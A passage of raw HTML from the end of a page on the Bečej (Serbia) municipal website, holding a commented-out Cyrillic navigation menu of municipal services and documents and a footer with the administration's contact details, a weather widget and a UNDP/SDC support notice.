		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%b2%d0%b5%d1%9b%d0%b5/">Општинско веће</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/">Општинска управа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%98%d0%b0%d0%b2%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%b7%d0%b5%d1%9b%d0%b0/">Јавна предузећа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b0-%d1%87%d0%b8%d1%98%d0%b8-%d1%98%d0%b5-%d0%be%d1%81%d0%bd%d0%b8%d0%b2%d0%b0%d1%87-%d0%be%d0%bf%d1%88/">Привредна друштва чији је оснивач општина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b5/">Јавне установе</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">Култура</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%9a%d0%b5/">Образовање</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%bd%d0%b5%d0%b3%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Здравље, социјална заштита, нега, спорт и рекреација</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17835"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/%d0%b6%d0%b0%d0%bb%d0%b1%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Жалбена комисија општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b5%d1%81%d0%bd%d0%b5-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b5/">Месне заједнице</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba/">Именик</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b0%d0%bf%d0%b0-%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">Мапа општине</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%b7%d0%b2e%d1%88%d1%82aj-o-%d1%81%d1%82a%d1%9a%d1%83-a%d0%bbe%d1%80%d0%b3e%d0%bdo%d0%b3-%d0%bfo%d0%bbe%d0%bda/">Извeштaj o стaњу aлeргeнoг пoлeнa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.becej.rs/servis-gradjana/">Сервис грађана</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.becej.rs/servis-gradjana/call-center/">Call centar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d0%b8%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba/">Бирачки списак</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30151"><a href="https://www.becej.rs/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Енергетска санација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.becej.rs/servis-gradjana/%d0%bd%d0%b0%d1%80%d1%83%d1%87%d0%b8%d0%b2%d0%b0%d1%9a%d0%b5-%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b0/">On-line наручивање извода из матичних књига</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://www.becej.rs/servis-gradjana/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.becej.rs/servis-gradjana/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%b0/">Привреда</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%b5%d1%81%d0%ba%d0%b0-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Локална Пореска администрација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%be%d0%b4-%d1%98%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%b7%d0%b0%d0%bd%d0%b0%d1%87%d0%b0%d1%98%d0%b0/">Информације од  јавног значаја</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-%d0%b8-%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be/">Урбанизам и грађевинарство</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16632"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-3/">Становање</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-2/">Комунални и саобраћајни послови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15639"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/">Инспекцијски надзор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15642"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0/">Грађевинска инспекција</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d1%81%d0%b0%d0%be%d0%b1%d1%80%d0%b0%d1%9b%d0%b0%d1%98%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Саобраћајнa инспекцијa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Комунална инспекција</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15650"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Инспекција заштите животне средине</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Просветни инспектор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14458"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d1%83%d1%9f%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Буџетски инспектор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Имовинско-правни послови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.becej.rs/servis-gradjana/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Заштита животне средине</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.becej.rs/servis-gradjana/besplatna-pravna-pomoc/">Бесплатна правна помоћ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29057"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Савет за здравље општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26789"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d1%83-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b5%d0%bd%d0%b0%d1%82a/">Саветник за заштиту права пацијенатa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27582"><a href="https://www.becej.rs/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%be-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Заштита података о личности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24647"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%b1%d0%b8%d1%80%d0%b0%d1%9a%d0%b5/">Лобирање</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.becej.rs/category/%d1%98%d0%b0%d0%b2%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b0%d0%b2%d0%ba%d0%b5/">Јавне набавке</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Документи</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d0%b0%d1%82%d1%83%d1%82-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Статут Општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%98%d0%b5/">Стратегије и локални акциони планови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Остали документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d0%bb%d0%b0%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Планови детаљне регулације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Просторни план</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bd%d0%b0%d1%81%d0%b5%d1%99%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Генерални план</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https://www.becej.rs/службени-лист-општине-бечеј/">Службени лист</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/">ОБЈЕДИЊЕНА ПРОЦЕДУРА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b1%d1%83%d1%9f%d0%b5%d1%82/">Буџет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d0%b7%d0%b0%d0%ba%d0%be%d1%9a%d0%b5%d1%9a%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b8%d1%81%d0%b0/">Озакоњење објеката и Програм пописа незаконито изгр. обј.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22096"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf/">Закуп</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Избори 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26098"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/saveti/">Савети</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26410"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b5/">Комисије</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29910"><a href="https://www.becej.rs/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%b7%d0%b0-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4-2024-20/">План развоја општине Бечеј за период 2024.-2030.године.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32754"><a href="https://www.becej.rs/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0/">КАЛЕНДАР ЈАВНИХ КОНКУРСА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://www.becej.rs/category/konkursi-obavestenja/">Конкурси и обавештења</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="https://www.becej.rs/hu/">MAGYAR</a></li>
</ul> -->
	
</aside>
<!-- /sidebar -->				</div>
			</div>
		</div>
		</section>
		<!-- /section -->
	</main>


<!-- footer -->


		<!-- <div class="container"> -->
				<div class="container footer-links">
<div class="row pt75 pb20">
<div class="separator"></div>
<div class="col-md-2 col-md-offset-5 footer-logo"><img decoding="async" class="ml50" src="/../wp-content/themes/becej/img/logo footer.png" alt="" /></div>
</div>
<div class="row pb50 fm">
<div class="col-md-3">
<h4><a href="/">Почетна</a></h4>
<h4>Општина Бечеј</h4>
<p><a href="/category/актуелности">Актуелности</a><br />
<a href="../../о-општини">О општини</a><br />
<a href="../../именик">Именик</a><br />
<a href="../../органи">Органи</a><br />
<a href="../општина-бечеј/скупштина-општине/">Скупштина општине</a><br />
<a href="/општина-бечеј/председник-општине/">Председник општине</a><br />
<a href="../../општинско-веће">Општинско веће</a><br />
<a href="../../општинска-управа">Општинска управа</a><br />
<a href="../../месне-заједнице">Месне заједнице</a><br />
<a href="../../јавна-предузећа">Јавна предузећа</a><br />
<a href="../../установе">Установе</a><br />
<a href="/општина-бечеј/здравље-нега-спорт-и-рекреација/">Здравље, нега, спорт и рекреација</a><br />
<a href="/општина-бечеј/култура/">Култура</a><br />
<a href="/општина-бечеј/образовање/">Образовање</a><br />
<a href="../../мапа-града">Мапа града</a><br />
<a href="http://symappsys.com/POLEN/">Стање алергеног полена</a></p>
</div>
<div class="col-md-3 pr0">
<h4><a href="/сервис-грађана">Сервис Грађана</a></h4>
<p><a href="../../бирачки-списак">On-line провера уписа у бирачки списак</a><br />
<a href="../../наручивање-извода">On-line наручивање извода из матичних књига</a><br />
<a href="https://www.becej.rs/%d1%81%d0%b5%d1%80%d0%b2%d0%b8%d1%81-%d0%b3%d1%80%d0%b0%d1%92%d0%b0%d0%bd%d0%b0/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a><br />
<a href="../../привреда">Привреда</a><br />
<a href="../../локална-пореска-администрација">Локална Пореска администрација</a><br />
<a href="../../информације-од-јавног-заначаја">Информације од јавног значаја</a><br />
<a href="../../урбанизам">Урбанизам и грађевинарство</a><br />
<a href="../../урбанизам-3">Становање</a><br />
<a href="../../урбанизам-2">Комунални и саобраћајни послови</a><br />
<a href="../../инсекцијски-надзор">Инспекцијски надзор</a><br />
<a href="../../имовинско-правни-послови">Имовинско-правни послови</a><br />
<a href="../../заштита-животне-средине">Заштита животне средине</a><br />
<a href="../../просветни-инспектор">Просветни инспектор</a></p>
</div>
<div class="col-md-3">
<h4><a href="/документи">Документи</a></h4>
<p><a href="../../статут-општине-бечеј">Статут општине Бечеј</a><br />
<a href="../../конкурси">Конкурси</a><br />
<a href="/документи/плански-документи">Плански документи</a><br />
<a href="../../стратегије">Стратегије</a><br />
<a href="../../остали-документи">Остали документи<br />
</a><a title="Урбанизам" href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/"><span style="text-decoration: underline;">Урбанизам</span></a></p>
</div>
<div class="col-md-3 pr6">
<h4><a href="http://www.skupstina.becej.rs">Скупштина општине Бечеј</a></h4>
<h4><a href="/фото-и-видео">Фото и видео</a></h4>
<h4><a href="http://www.skupstina.becej.rs/питајте-одборника/">Питајте одборника</a></h4>
<p><a href="/контакт"> </a></p>
<h4><a href="/општина-бечеј/именик">Контакт</a></h4>
<h4 class="ha4" style="padding-top: 45px; padding-bottom: 16px !important;">Пратите нас на друштвеним мрежама</h4>
<p><a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/facebook.png" alt="" /></a><br />
<a href="https://twitter.com/OPSTINABECEJ"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/twitter.png" alt="" /></a><br />
<a><img decoding="async" src="/../wp-content/themes/becej/img/youtube.png" alt="" /></a></p>
<p><script src="http://www.aladin.info/base/widget/widget.min.js" async=""></script><br />
<a id="aladin-link" title="Vremenska prognoza Bečej" href="http://www.aladin.info/vremenska-prognoza/srbija/becej"><img decoding="async" src="http://www.aladin.info/imgs/logo/wp32x32.png" /> Vremenska prognoza</a></p>
</div>
</div>
</div>
		<!-- </div> -->

		<div class="footer">
			<div class="container">
				<div class="row gray pt20 pb20 fm">
					<div class="col-md-1 vc tc">
						<img  src="/../wp-content/themes/becej/img/logo1.png">					
					</div>
					<div class="col-md-1 vc tc">						
						<img src="/../wp-content/themes/becej/img/grb srbije.png">
					</div>
					<div class="col-md-4 tc">
						<h4>Општинска управа општине Бечеј</h4>
						<p>Трг Ослобођења 2 <br/> 21220, Бечеј</p>
						<p>+381 21 6811 888 <br/> <a class="blue" href="mailto:webadmin@becej.rs">
							<p class="mail">webadmin@becej.rs</p></a></p>

					</div>

					<div class="col-md-2  vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
						<img  src="/../wp-content/uploads/2018/07/logo-sampioni-e1530871470702.jpg">
						
					</div>
					<div class="col-md-1 vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
					
						<img  src="/../wp-content/themes/becej/img/UNDP logo.png">
					</div>
					
				</div>

				<div class="col-md-12 separator1"></div>

				<div class="row gray pt40 pb20">
					<div class="col-md-10 col-md-offset-1 tc fu">
					<p>Овај сајт је израђен уз подршку <strong class="blue">Програма Уједињених нација за развој</strong> (УНДП) и Швајцарске агенције за развој и сарадњу (СДЦ), у оквиру пројекта <strong>"Јачање надзорне улоге у јавности у раду Народне скупштине".</strong><br/> Садржаји приказани на овој страници не представљају нужно званичне ставове УНДП-а и СДЦ-а.</p>
				</div>
			</div>
		</div>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/becej/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
